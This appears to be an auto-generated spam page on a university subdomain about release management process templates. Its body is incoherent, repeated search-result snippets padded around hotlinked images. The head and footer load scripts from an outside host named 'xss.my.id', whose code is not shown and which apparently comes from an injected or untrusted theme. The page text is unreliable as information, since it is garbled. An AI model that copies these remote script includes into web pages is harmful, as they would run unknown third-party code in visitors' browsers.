

--- FILE ---
content_type: text/html
request_url: https://templates.rjuuc.edu.np/en/release-management-process-template.html
body_size: 5393
content:
<!DOCTYPE html>
<html>
  <head>
    <meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
	<meta http-equiv="content-language" content="en-us">
    <title>Release Management Process Template
</title>
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://1.bp.blogspot.com/-Rp2q46DiES4/YTf7WC7pcII/AAAAAAAABIg/1kaJbV9-phs28ih-Tn184XShDvweED8TACLcBGAsYHQ/s0/favicon.ico' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<meta name="description" content="Template create release plan template 3. Web  project charter template ( click on template to edit it online) build: Web this template includes areas to: State reason for the release clarify changes included in the release identify the parties who will be affected risk analysis: Web while release management processes may vary and should be customized for each organization, there are five primary steps in a release procedure."/>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Release Management Process Template",
    "datePublished": "2021-01-31T16:57:33Z",
    "image": "https://tse1.mm.bing.net/th?q=release%20management%20process%20template",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=release%20management%20process%20template&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img border="0" src="https://www.blogger.com/img/logo_blogger_40px.png" /></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Release Management Process Template
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong>Release Management Process Template</strong> - Web with our release management powerpoint template, you can clearly outline the different steps involved in the management. Standardize release process assessment release workflow builder 2. Web  project charter template ( click on template to edit it online) build: Web simple changes include reports, dashboards, list views, and email templates. Web while release management processes may vary and should be customized for each organization, there are five primary steps in a release procedure. The process goal diagram for release management. They can be used in many situations, such. Web  slideteam has designed these release management templates to help you take a smooth transition from development to the deployment process and support. Release audience status key release audience:. Yet it often so happens that releases slip.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For The Essential Guide to Release Management Smartsheet' href='https://d2myx53yhj7u4b.cloudfront.net/sites/default/files/IC-Release-Management-Cycle.jpg' target="_blank">
                <center><img alt='The Essential Guide to Release Management Smartsheet' class='post-thumb' src='https://d2myx53yhj7u4b.cloudfront.net/sites/default/files/IC-Release-Management-Cycle.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=The Essential Guide to Release Management Smartsheet'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">The Essential Guide to Release Management Smartsheet</h4>
			  <p class="p-2" align="justify">Web  a release management checklist is a straightforward list of all software development phases and their. Web  a complete overview by simplilearn last updated on mar 15, 2023 19035 table of contents what’s a. Minor changes with limited impact, such as a. Understand what release management means in your context. Template create release plan template 3.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Release Management PowerPoint Template SketchBubble' href='https://cdn.sketchbubble.com/pub/media/catalog/product/optimized/5/5/552884aa19bcf358e0e48521c9d19419ebe83ff3ab45c4924e6fc99e582fbaa9/release-management-slide14.png' target="_blank">
                <center><img alt='Release Management PowerPoint Template SketchBubble' class='post-thumb' src='https://cdn.sketchbubble.com/pub/media/catalog/product/optimized/5/5/552884aa19bcf358e0e48521c9d19419ebe83ff3ab45c4924e6fc99e582fbaa9/release-management-slide14.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Release Management PowerPoint Template SketchBubble'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Release Management PowerPoint Template SketchBubble</h4>
			  <p class="p-2" align="justify">Web release management templates are handy for streamlining the deployment process. Web  jul 23, 2021 by maya g release management process release and deployment management defines a. Web itil release planning template run this checklist to plan a new release and kick off the release and deployment management process 1 introduction: Discuss the objectives that are driving release management. Web.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Release Process Workflow' href='https://i.pinimg.com/originals/4c/1a/f3/4c1af326d0264583f5bcda6e25e3367a.png' target="_blank">
                <center><img alt='Release Process Workflow' class='post-thumb' src='https://i.pinimg.com/originals/4c/1a/f3/4c1af326d0264583f5bcda6e25e3367a.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Release Process Workflow'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Release Process Workflow</h4>
			  <p class="p-2" align="justify">Web  slideteam has designed these release management templates to help you take a smooth transition from development to the deployment process and support. Web  a complete overview by simplilearn last updated on mar 15, 2023 19035 table of contents what’s a. Web  jul 23, 2021 by maya g release management process release and deployment management defines a. Web release management.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For The Essential Guide to Release Management Smartsheet' href='https://d2myx53yhj7u4b.cloudfront.net/sites/default/files/IC-Simple-Release-Management-Template_WORD.png' target="_blank">
                <center><img alt='The Essential Guide to Release Management Smartsheet' class='post-thumb' src='https://d2myx53yhj7u4b.cloudfront.net/sites/default/files/IC-Simple-Release-Management-Template_WORD.png'onerror="this.src='https://ts2.mm.bing.net/th?q=The Essential Guide to Release Management Smartsheet'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">The Essential Guide to Release Management Smartsheet</h4>
			  <p class="p-2" align="justify">Discuss the objectives that are driving release management. Web this template includes areas to: The process goal diagram for release management. Click the diagram to open the interactive da browser, where. Web itil release planning template run this checklist to plan a new release and kick off the release and deployment management process 1 introduction:</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Release management 11 ITIL release management processes with ITSM best' href='https://www.manageengine.com/products/service-desk/images/release-management-process.png' target="_blank">
                <center><img alt='Release management 11 ITIL release management processes with ITSM best' class='post-thumb' src='https://www.manageengine.com/products/service-desk/images/release-management-process.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Release management 11 ITIL release management processes with ITSM best'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Release management 11 ITIL release management processes with ITSM best</h4>
			  <p class="p-2" align="justify">Template create release plan template 3. Web free eguide the company formed a new release management team to assess and streamline its existing release. They can be used in many situations, such. Web  jul 23, 2021 by maya g release management process release and deployment management defines a. • understand the concept and benefits of release management •understand what is.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Learning about Release Management Documentation for Remedy with Smart' href='https://docs.bmc.com/docs/smartit16/files/676343790/851055440/1/1548659153581/release-process.gif' target="_blank">
                <center><img alt='Learning about Release Management Documentation for Remedy with Smart' class='post-thumb' src='https://docs.bmc.com/docs/smartit16/files/676343790/851055440/1/1548659153581/release-process.gif'onerror="this.src='https://ts2.mm.bing.net/th?q=Learning about Release Management Documentation for Remedy with Smart'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Learning about Release Management Documentation for Remedy with Smart</h4>
			  <p class="p-2" align="justify">Web release management templates are handy for streamlining the deployment process. Standardize release process assessment release workflow builder 2. Web release management checklist project release no. Web while release management processes may vary and should be customized for each organization, there are five primary steps in a release procedure. Yet it often so happens that releases slip.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Editable 5 Steps To A Successful Release Management Process Release' href='https://ikase.us/wp-content/uploads/2020/10/editable-5-steps-to-a-successful-release-management-process-release-management-policy-template.png' target="_blank">
                <center><img alt='Editable 5 Steps To A Successful Release Management Process Release' class='post-thumb' src='https://ikase.us/wp-content/uploads/2020/10/editable-5-steps-to-a-successful-release-management-process-release-management-policy-template.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Editable 5 Steps To A Successful Release Management Process Release'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Editable 5 Steps To A Successful Release Management Process Release</h4>
			  <p class="p-2" align="justify">Web release management templates are handy for streamlining the deployment process. Web simple changes include reports, dashboards, list views, and email templates. New product release management playbook ppt deck Releasing a new version/software/system requires planning called release planning on all. Web release management plan template download this release management plan template design in word, google docs,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For The Essential Guide to Release Management Smartsheet' href='https://d2myx53yhj7u4b.cloudfront.net/sites/default/files/IC-Release-Management-Checklist-Template_WORD.png' target="_blank">
                <center><img alt='The Essential Guide to Release Management Smartsheet' class='post-thumb' src='https://d2myx53yhj7u4b.cloudfront.net/sites/default/files/IC-Release-Management-Checklist-Template_WORD.png'onerror="this.src='https://ts2.mm.bing.net/th?q=The Essential Guide to Release Management Smartsheet'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">The Essential Guide to Release Management Smartsheet</h4>
			  <p class="p-2" align="justify">Web release management checklist project release no. Release audience status key release audience:. After you finalize the release plan you can begin to design and build the product for. Web  project charter template ( click on template to edit it online) build: New product release management playbook ppt deck</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Release Management Explained Dev To Prod Deployment Process' href='https://devopscube.com/wp-content/uploads/2020/04/releast-management-architecture-min-1536x950.png' target="_blank">
                <center><img alt='Release Management Explained Dev To Prod Deployment Process' class='post-thumb' src='https://devopscube.com/wp-content/uploads/2020/04/releast-management-architecture-min-1536x950.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Release Management Explained Dev To Prod Deployment Process'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Release Management Explained Dev To Prod Deployment Process</h4>
			  <p class="p-2" align="justify">The process goal diagram for release management. State reason for the release clarify changes included in the release identify the parties who will be affected risk analysis: Web with our release management powerpoint template, you can clearly outline the different steps involved in the management. Web  slideteam has designed these release management templates to help you take a smooth transition.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Release Management Process PowerPoint Template and Google Slides Theme' href='https://cdn.sketchbubble.com/pub/media/catalog/product/optimized1/2/7/2769cd8ad75fed0d6ae88e4da1326d21cbcaa5eb81cb0cf4ebec4924a5df22c9/release-management-process-mc-slide1.png' target="_blank">
                <center><img alt='Release Management Process PowerPoint Template and Google Slides Theme' class='post-thumb' src='https://cdn.sketchbubble.com/pub/media/catalog/product/optimized1/2/7/2769cd8ad75fed0d6ae88e4da1326d21cbcaa5eb81cb0cf4ebec4924a5df22c9/release-management-process-mc-slide1.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Release Management Process PowerPoint Template and Google Slides Theme'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Release Management Process PowerPoint Template and Google Slides Theme</h4>
			  <p class="p-2" align="justify">Click the diagram to open the interactive da browser, where. Web release management plan template download this release management plan template design in word, google docs,. Web  a release management checklist is a straightforward list of all software development phases and their. After you finalize the release plan you can begin to design and build the product for. Web release.</p>
		</div>
		</div>
	<p class="p-2" align="justify">Yet it often so happens that releases slip. Web release management templates are handy for streamlining the deployment process. They can be used in many situations, such. Releasing a new version/software/system requires planning called release planning on all. Discuss the objectives that are driving release management. Web free eguide the company formed a new release management team to assess and streamline its existing release. Web release management templates are handy for streamlining the deployment process. Release audience status key release audience:. Web  jul 23, 2021 by maya g release management process release and deployment management defines a. Web  a complete overview by simplilearn last updated on mar 15, 2023 19035 table of contents what’s a. Web  a release management checklist is a straightforward list of all software development phases and their. Web release management plan template download this release management plan template design in word, google docs,. After you finalize the release plan you can begin to design and build the product for. Web with our release management powerpoint template, you can clearly outline the different steps involved in the management. • understand the concept and benefits of release management •understand what is involved in the. They can be used in many situations, such. Enter basic details release summary: A single and repeatable workflow to release process that includes human and automated activities. Understand what release management means in your context. State reason for the release clarify changes included in the release identify the parties who will be affected risk analysis:</p>
</section>

<section>
        <h3>Standardize Release Process Assessment Release Workflow Builder 2.</h3>
        <p class="p-2" align="justify">The process goal diagram for release management. Web  organizations improve the quality, speed, and efficiency of building or updating software by focusing on release. Understand what release management means in your context. They can be used in many situations, such.</p>
            <h3>State Reason For The Release Clarify Changes Included In The Release Identify The Parties Who Will Be Affected Risk Analysis:</h3>
        <p class="p-2" align="justify">Web itil release planning template run this checklist to plan a new release and kick off the release and deployment management process 1 introduction: Yet it often so happens that releases slip. Web with our release management powerpoint template, you can clearly outline the different steps involved in the management. They can be used in many situations, such.</p>
            <h3>Releasing A New Version/Software/System Requires Planning Called Release Planning On All.</h3>
        <p class="p-2" align="justify">Web simple changes include reports, dashboards, list views, and email templates. Release audience status key release audience:. A single and repeatable workflow to release process that includes human and automated activities. Web  jul 23, 2021 by maya g release management process release and deployment management defines a.</p>
            <h3>Web The Objectives Of This Section Are To Enable You To:</h3>
        <p class="p-2" align="justify">• understand the concept and benefits of release management •understand what is involved in the. Web  project charter template ( click on template to edit it online) build: Web  a complete overview by simplilearn last updated on mar 15, 2023 19035 table of contents what’s a. Template create release plan template 3.</p>
    </section>

		<h5 class="post-title">Related Post:</h5>
                    
		<ul class='flat'>
        <li><a href='/en/annual-training-plan-template.html'>Annual Training Plan Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/common-grant-application-template.html'>Common Grant Application Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/sales-meeting-template.html'>Sales Meeting Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/pokemon-trading-card-template.html'>Pokemon Trading Card Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/basic-policy-and-procedure-template.html'>Basic Policy And Procedure Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/get-good-with-money-template.html'>Get Good With Money Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/powerpoint-black-template.html'>Powerpoint Black Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/loona-photocard-template.html'>Loona Photocard Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/security-website-template.html'>Security Website Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/blank-pill-bottle-label-template.html'>Blank Pill Bottle Label Template</a></li>
		</ul>
				
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/wedding-table-numbers-template.html'>Wedding Table Numbers Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/printable-wheel-of-life-template.html'>Printable Wheel Of Life Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/photo-waiver-release-form-template.html'>Photo Waiver Release Form Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/cutting-board-template.html'>Cutting Board Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/landscaping-service-contract-template.html'>Landscaping Service Contract Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/yearbook-collage-template.html'>Yearbook Collage Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/chemistry-google-slides-template.html'>Chemistry Google Slides Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/diy-batters-box-template.html'>Diy Batters Box Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/cute-roblox-shirt-template.html'>Cute Roblox Shirt Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/powerpoint-value-stream-mapping-template.html'>Powerpoint Value Stream Mapping Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  <li class='archivedate'><a href='/p/dmca.html'>DMCA</a></li>
					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
                      <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
      <div id='footer-wrapper'>
        <div class='clearfix'></div>
        <div id='sub-footer-wrapper'>
          <div class='container row'>
            <div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'></div>
            <div class='copyright-area'>
              <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- Main Scripts -->
    <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
    <div class='back-top' title='Back to Top'></div>
	<!-- Footer CSS JS -->	
	<!--ads/floating.txt-->
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>